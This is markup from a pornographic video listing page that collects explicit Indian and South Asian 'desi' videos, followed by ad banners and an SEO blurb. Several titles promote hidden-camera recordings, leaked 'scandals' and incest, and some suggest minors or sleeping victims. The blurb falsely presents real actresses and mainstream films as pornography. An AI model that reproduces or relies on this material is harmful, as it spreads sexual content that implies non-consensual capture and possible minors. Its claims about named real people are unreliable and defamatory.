                 <div class="thumb">
                    <a href="/en/video/3824942636610276219/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed100566cb7b" src="/thumbs/219/3824942636610276219_0.jpg" alt="Beautiful Srilankan married girl with her partner on webcam - instacam.​pw" width="400" height="225">
                            <span class="thumb-time">5:30</span>
                        </div>
                        <p>Beautiful Srilankan married girl with her partner on webcam - instacam.​pw</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10628</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856894845514821/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7512bea7445" src="/thumbs/821/1892856894845514821_0.jpg" alt="hijap mix hidden" width="400" height="225">
                            <span class="thumb-time">9:07</span>
                        </div>
                        <p>hijap mix hidden</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7961</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/789634601321811424/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="af5587c7a24cde0" src="/thumbs/424/789634601321811424_0.jpg" alt="Indian People fucking caught on hidden camera" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Indian People fucking caught on hidden camera</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2275</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733506161376/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb993278ae0" src="/thumbs/376/2705852733506161376_0.jpg" alt="Divorcee housewife fucked by his bf (HINDI AUDIO)" width="400" height="225">
                            <span class="thumb-time">11:47</span>
                        </div>
                        <p>Divorcee housewife fucked by his bf (HINDI AUDIO)</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3096</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856896579430273/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7519343e781" src="/thumbs/273/1892856896579430273_0.jpg" alt="Ayntritli Beyaz tenli kiza gotten cakiyor konusmali" width="400" height="225">
                            <span class="thumb-time">22:37</span>
                        </div>
                        <p>Ayntritli Beyaz tenli kiza gotten cakiyor konusmali</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1738</span>
						<a href="/en/category/6750211/Turkish/popular/1/" target="_self"> Turkish</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self"> arab</a>
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732712387705/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb963d78479" src="/thumbs/705/2705852732712387705_0.jpg" alt="Indian Group sex video" width="400" height="225">
                            <span class="thumb-time">12:33</span>
                        </div>
                        <p>Indian Group sex video</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5172</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/16123353772933607769/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="dfc1a8d4cfa97159" src="/thumbs/769/16123353772933607769_0.jpg" alt="Sheela Chali chudwane aur gand marwane wo bhi bhisad thandi me" width="400" height="225">
                            <span class="thumb-time">6:55</span>
                        </div>
                        <p>Sheela Chali chudwane aur gand marwane wo bhi bhisad thandi me</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5301</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732002000988/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9397fe05c" src="/thumbs/988/2705852732002000988_0.v1513694941" alt="Arab Babe In Hijab Masturbates" width="400" height="225">
                            <span class="thumb-time">4:25</span>
                        </div>
                        <p>Arab Babe In Hijab Masturbates</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7456</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733447765996/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb98fac7fec" src="/thumbs/996/2705852733447765996_0.jpg" alt="Desi Kiss" width="400" height="225">
                            <span class="thumb-time">0:28</span>
                        </div>
                        <p>Desi Kiss</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4423</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731702647494/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb927a81ac6" src="/thumbs/494/2705852731702647494_0.jpg" alt="Teen couple Hidden Sex" width="400" height="225">
                            <span class="thumb-time">16:54</span>
                        </div>
                        <p>Teen couple Hidden Sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4623</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5336461779417341665/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4a0eebb6ef9e9ee1" src="/thumbs/665/5336461779417341665_0.jpg" alt=".com - indian punjabi couple newly married sex" width="400" height="225">
                            <span class="thumb-time">1:00</span>
                        </div>
                        <p>.com - indian punjabi couple newly married sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3602</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3761258524804420771/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3432acb3476094a3" src="/thumbs/771/3761258524804420771_0.jpg" alt="Actress Ramya Pandian Hot Sexy" width="400" height="225">
                            <span class="thumb-time">3:15</span>
                        </div>
                        <p>Actress Ramya Pandian Hot Sexy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3453</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7526085043841548117/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="68720678f38e3f55" src="/thumbs/117/7526085043841548117_0.jpg" alt="Indian huge boobs nipples housewife hotel sex with hindi audio" width="400" height="225">
                            <span class="thumb-time">12:56</span>
                        </div>
                        <p>Indian huge boobs nipples housewife hotel sex with hindi audio</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6699</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5836131514504676248/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="50fe1ab0f8838398" src="/thumbs/248/5836131514504676248_0.jpg" alt="Desi sg Koodamela Ptoi" width="400" height="225">
                            <span class="thumb-time">2:23</span>
                        </div>
                        <p>Desi sg Koodamela Ptoi</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1678</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734114824225/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9b76f0021" src="/thumbs/225/2705852734114824225_0.jpg" alt="Indian Bhabi Fucked by Dewar" width="400" height="225">
                            <span class="thumb-time">15:19</span>
                        </div>
                        <p>Indian Bhabi Fucked by Dewar</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1087</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/15943155358115915062/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="dd417753e75d6536" src="/thumbs/62/15943155358115915062_0.jpg" alt="Girlfriend Tamil Innocent Doing Painful Assfuck" width="400" height="225">
                            <span class="thumb-time">1:02</span>
                        </div>
                        <p>Girlfriend Tamil Innocent Doing Painful Assfuck</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6897</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/275793330111817336/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3d3d09290bca678" src="/thumbs/336/275793330111817336_0.jpg" alt="Nepali homely scandal. Unexpected Morning Sex" width="400" height="225">
                            <span class="thumb-time">8:38</span>
                        </div>
                        <p>Nepali homely scandal. Unexpected Morning Sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">53</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733188451966/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb98037ae7e" src="/thumbs/966/2705852733188451966_0.jpg" alt="Bangladeshi Lover  in Bus" width="400" height="225">
                            <span class="thumb-time">3:12</span>
                        </div>
                        <p>Bangladeshi Lover  in Bus</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2104</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734607943061/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9d4d36595" src="/thumbs/61/2705852734607943061_0.jpg" alt="Video my phone" width="400" height="225">
                            <span class="thumb-time">2:37</span>
                        </div>
                        <p>Video my phone</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7233</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734123273596/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9b7efed7c" src="/thumbs/596/2705852734123273596_0.jpg" alt="Fucking in casting" width="400" height="225">
                            <span class="thumb-time">12:34</span>
                        </div>
                        <p>Fucking in casting</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5734</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2740286284690387391/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="260773db75d871bf" src="/thumbs/391/2740286284690387391_0.jpg" alt="My stepsister applies oil to my cunt and warms it up" width="400" height="225">
                            <span class="thumb-time">3:21</span>
                        </div>
                        <p>My stepsister applies oil to my cunt and warms it up</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4414</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733911594532/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9ab51f624" src="/thumbs/532/2705852733911594532_0.jpg" alt="Village aunty recording herself for husband" width="400" height="225">
                            <span class="thumb-time">17:51</span>
                        </div>
                        <p>Village aunty recording herself for husband</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2002</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856896042112570/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c751733d163a" src="/thumbs/570/1892856896042112570_0.jpg" alt="Bangladeshi Bus View" width="400" height="225">
                            <span class="thumb-time">1:44</span>
                        </div>
                        <p>Bangladeshi Bus View</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7174</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636884981883/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1015c6787b" src="/thumbs/883/3824942636884981883_0.jpg" alt="awsm big juicy boobs(40) cute bengali college girl" width="400" height="225">
                            <span class="thumb-time">0:22</span>
                        </div>
                        <p>awsm big juicy boobs(40) cute bengali college girl</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5065</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856896306254422/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c75182fb9256" src="/thumbs/422/1892856896306254422_0.jpg" alt="22 college lovers boob pressing and smooch kissing selfie" width="400" height="225">
                            <span class="thumb-time">4:15</span>
                        </div>
                        <p>22 college lovers boob pressing and smooch kissing selfie</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">462</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/207738622926179330/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="2e2092d49a4cc02" src="/thumbs/330/207738622926179330_0.jpg" alt="Desi slut rubbing slime all over her face as she deepthroats herself." width="400" height="225">
                            <span class="thumb-time">10:14</span>
                        </div>
                        <p>Desi slut rubbing slime all over her face as she deepthroats herself.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">43</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731608682721/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9220e50e1" src="/thumbs/721/2705852731608682721_0.jpg" alt="Ils defoncent a 2 une bonne beurette" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Ils defoncent a 2 une bonne beurette</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3525</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636570427568/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed100306c0b0" src="/thumbs/568/3824942636570427568_0.jpg" alt="Indian hot cock fucking a virgin ass" width="400" height="225">
                            <span class="thumb-time">15:17</span>
                        </div>
                        <p>Indian hot cock fucking a virgin ass</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">423</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/15027862954905901461/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="d08db1bc886b1995" src="/thumbs/461/15027862954905901461_0.jpg" alt="s. teen sister woken up m. kissed fingered licked passionate sex pov indian" width="400" height="225">
                            <span class="thumb-time">26:38</span>
                        </div>
                        <p>s. teen sister woken up m. kissed fingered licked passionate sex pov indian</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2103</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/57776046528639150/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="cd430219ddb0ae" src="/thumbs/150/57776046528639150_0.jpg" alt="Savita Bhabhi Aka Anuradha - Movies." width="400" height="225">
                            <span class="thumb-time">3:46</span>
                        </div>
                        <p>Savita Bhabhi Aka Anuradha - Movies.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">37</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3802222590793475637/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="34c4354d2135e635" src="/thumbs/637/3802222590793475637_0.jpg" alt="Cute village milf cute huge boobs pressing very romantic her dever latina vagina dick toch feeling is indian tamil with simmpi" width="400" height="225">
                            <span class="thumb-time">6:18</span>
                        </div>
                        <p>Cute village milf cute huge boobs pressing very romantic her dever latina vagina dick toch feeling is indian tamil with simmpi</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4183</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637068259338/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1020b3100a" src="/thumbs/338/3824942637068259338_0.jpg" alt="office staff sucks and please boss to fuck" width="400" height="225">
                            <span class="thumb-time">11:35</span>
                        </div>
                        <p>office staff sucks and please boss to fuck</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1650</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8993343044430819676/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="7ccec5d9a287715c" src="/thumbs/676/8993343044430819676_0.jpg" alt="Sialkot Nurse Sex Kaand - Movies." width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Sialkot Nurse Sex Kaand - Movies.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2313</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856895639951477/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7515b449875" src="/thumbs/477/1892856895639951477_0.jpg" alt="HC real 3" width="400" height="225">
                            <span class="thumb-time">7:04</span>
                        </div>
                        <p>HC real 3</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">288</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636847582726/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10138bce06" src="/thumbs/726/3824942636847582726_0.jpg" alt="Mallu aunty fucked in jungle" width="400" height="225">
                            <span class="thumb-time">0:23</span>
                        </div>
                        <p>Mallu aunty fucked in jungle</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6455</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/18359642734141964145/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="feca8dcb0b9cff71" src="/thumbs/145/18359642734141964145_0.jpg" alt="My comes to visit me in a dress and without panties." width="400" height="225">
                            <span class="thumb-time">8:33</span>
                        </div>
                        <p>My comes to visit me in a dress and without panties.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">27</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2892164944807817902/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="282308b1a71b72ae" src="/thumbs/902/2892164944807817902_0.jpg" alt="Cumshot on Tamil Girl" width="400" height="225">
                            <span class="thumb-time">1:46</span>
                        </div>
                        <p>Cumshot on Tamil Girl</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3572</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733177320034/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb97f8dd262" src="/thumbs/34/2705852733177320034_0.jpg" alt="Hijab girl at the clinic" width="400" height="225">
                            <span class="thumb-time">6:55</span>
                        </div>
                        <p>Hijab girl at the clinic</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1739</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/13799500966639675280/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="bf81ad042a37a790" src="/thumbs/280/13799500966639675280_0.jpg" alt="Tamil girl hard sex in kitchen Mumbai Ashu sex clip homely" width="400" height="225">
                            <span class="thumb-time">11:38</span>
                        </div>
                        <p>Tamil girl hard sex in kitchen Mumbai Ashu sex clip homely</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3520</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637502554914/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed103a95e322" src="/thumbs/914/3824942637502554914_0.jpg" alt="bangladeshi Indian lovers hardcore sex scandal" width="400" height="225">
                            <span class="thumb-time">5:04</span>
                        </div>
                        <p>bangladeshi Indian lovers hardcore sex scandal</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1715</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2014958415065665019/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1bf69200b72c4dfb" src="/thumbs/19/2014958415065665019_0.jpg" alt="My Tamil Innocent Sister Jerks And Sucks My Dick" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>My Tamil Innocent Sister Jerks And Sucks My Dick</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1229</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7606769243560589808/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="6990ac531acbb9f0" src="/thumbs/808/7606769243560589808_0.jpg" alt="khulna bangla sex" width="400" height="225">
                            <span class="thumb-time">6:00</span>
                        </div>
                        <p>khulna bangla sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2512</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/17820550606835148297/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="f74f505c0e47e609" src="/thumbs/297/17820550606835148297_0.jpg" alt="FIRST TIME ASSHOLE ON CAMERA WITH PETITE TAMIL JUVENILE" width="400" height="225">
                            <span class="thumb-time">10:08</span>
                        </div>
                        <p>FIRST TIME ASSHOLE ON CAMERA WITH PETITE TAMIL JUVENILE</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">17</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/15488656076614114081/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="d6f2c2a3a6c79b21" src="/thumbs/81/15488656076614114081_0.jpg" alt="Muslim bhabhi ne Burka utha ke apne bhaiya se gaand chudwa li" width="400" height="225">
                            <span class="thumb-time">5:13</span>
                        </div>
                        <p>Muslim bhabhi ne Burka utha ke apne bhaiya se gaand chudwa li</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">18</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731405473807/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb915f1980f" src="/thumbs/807/2705852731405473807_0.jpg" alt="Asian Hot Babes Loves Huge Hammer Action in Doggy Style" width="400" height="225">
                            <span class="thumb-time">9:18</span>
                        </div>
                        <p>Asian Hot Babes Loves Huge Hammer Action in Doggy Style</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">326</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2517216377961128956/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="22eef2f57f2b23fc" src="/thumbs/956/2517216377961128956_0.jpg" alt="Desi mumbai beautiful bhabhi fucking with husband" width="400" height="225">
                            <span class="thumb-time">6:42</span>
                        </div>
                        <p>Desi mumbai beautiful bhabhi fucking with husband</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5139</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856895784813021/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c75163e701dd" src="/thumbs/21/1892856895784813021_0.jpg" alt="Indian couple" width="400" height="225">
                            <span class="thumb-time">14:14</span>
                        </div>
                        <p>Indian couple</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4389</span>
						
                    </div>
                </div>                                 
    
                            
            </div>
			
             <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/en/index/popular/2/" target="_self">Next Page</a>
                </div>
                      
            </div>
                   
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
            </div>
			
             <h2>About Indian Desi Porn Videos</h2>
            
            
            
            <div class="about">
			<p>
Indian Desi Porn Videos
</p>
<p>
Pornography is an industry that has been growing rapidly in India over the past few years. From mainstream movies to independent online videos, the desi porn industry has steadily been gaining in popularity and fans. If you’re a fan of Indian culture and want to explore the sexual side of it, then you’ve come to the right place.
</p>
<p>
Welcome, to Indian Desi Porn Videos! We’ve made this page to bring you the very best of Indian porn in one place. Whether you’re looking for classic Bollywood action or something more erotic, we’ve got you covered. So if you’re ready to start exploring, let’s get started!
</p>
<p>
For those of you who have been enthusiasts of Indian culture for all your life, you already know all the reasons why desi porn is so hot. But, maybe you’re just getting started, so it’s worth looking at the different types of Indian porn. First off, you have the Bollywood classics. This is the iconic breasts-and-thighs type of porn that you see in movies like Khoya Khoya Chand or Rangeela. This type of Indian porn features choreographed and highly sensual love-themes, and has a strong narrative structure.
</p>
<p>
If you’re looking for something more raunchy, then you’ll find plenty of intense and steamy scenes in independent Indian porn films. Featuring big names like Sunny Leone or Kangana Ranaut, these independent movies feature explicit sex scenes and push the boundaries of the genre.
</p>
<p>
Finally, you also have the SLR-style videos that are popular amongst amateur pornographers. This style of Indian porn features a homemade vibe, with real-life sexual encounters captured on camera. If you’re looking for something more intimate and raw, this type of porn can be just as erotic as the other two genres.
</p>
<p>
As you’ve seen, there are a variety of different types of Indian porn. Thanks to the internet, all of these types of porn are available on different online platforms. One of the most popular of these platforms is the desi porn tube sites. These sites are designed to bring you the latest and greatest in Indian porn, clubbed together in one place. You can easily access them on your laptop or mobile phone, and they have a huge variety of videos across all the genres of desi porn.
</p>
<p>
For instance, if you’re looking for something more classic then you can simply search Bollywood and browse through all the classic movies. If you’re looking for something edgier, then you can easily access the 800+ independent porn movies that are available. Similarly, if you’re looking for something more intimate then there’s a big selection of REAL amateur porn as well.
</p>
<p>
We hope you’ve found this guide to Indian desi porn useful. Whether you’re looking for something classic or something more intimate, you have a lot of options available to you. So what are you waiting for? Dive in and explore the best of Indian desi porn right here!
</p>
<p>
If you have any questions about Indian desi porn please leave them in the comments section below. We’d love to hear your thoughts and help you in any way we can!
</p> 
 </div>
           
                      
            
            
            
            <h2>Popular Searches</h2>
            
            
            <div class="swipe-list searches-list">
                <div class="swiper">
                    <ul class="swiper-wrapper">
<li class="swiper-slide"><a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li> <li class="swiper-slide"><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a></li> <li class="swiper-slide"><a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a></li> <li class="swiper-slide"><a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a></li> <li class="swiper-slide"><a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a></li> <li class="swiper-slide"><a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a></li> <li class="swiper-slide"><a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a></li> <li class="swiper-slide"><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a></li> <li class="swiper-slide"><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a></li> <li class="swiper-slide"><a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a></li> <li class="swiper-slide"><a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a></li> <li class="swiper-slide"><a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a></li> <li class="swiper-slide"><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a></li> <li class="swiper-slide"><a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a></li> <li class="swiper-slide"><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a></li> <li class="swiper-slide"><a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a></li> <li class="swiper-slide"><a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a></li> <li class="swiper-slide"><a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a></li> <li class="swiper-slide"><a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a></li> <li class="swiper-slide"><a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a></li> <li class="swiper-slide"><a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a></li> <li class="swiper-slide"><a 